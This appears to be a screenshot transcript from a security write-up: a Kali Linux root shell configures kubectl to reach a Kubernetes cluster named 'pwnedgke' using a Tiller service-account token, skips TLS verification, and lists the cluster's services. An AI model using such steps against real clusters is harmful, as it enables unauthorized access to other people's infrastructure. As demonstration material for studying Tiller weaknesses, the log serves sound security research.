 root@kali:~# kubectl config set-cluster pwnedgke --server=https://104.154.18.15
Cluster "pwnedgke" set.
root@kali:~# kubectl config set-credentials tiller --token=$TILLER_TOKEN
User "tiller" set.
root@kali:~# kubectl config set-context pwnedgke --cluster pwnedgke --user tiller
Context "pwnedgke" modified.
root@kali:~# kubectl config use-context pwnedgke
Switched to context "pwnedgke".
root@kali:~# kubectl --insecure-skip-tls-verify cluster-info
Kubernetes master is running at https://104.154.18.15
GLBCDefaultBackend is running at https://104.154.18.15/api/v1/namespaces/kube-system/services/de
fault-http-backend:http/proxy
Heapster is running at https://104.154.18.15/api/v1/namespaces/kube-system/services/heapster/pro
xy
KubeDNS is running at https://104.154.18.15/api/v1/namespaces/kube-system/services/kube-dns:dns/
proxy
Metrics-server is running at https://104.154.18.15/api/v1/namespaces/kube-system/services/https:
metrics-server:/proxy
To further debug and diagnose cluster problems, use 'kubectl cluster-info dump'.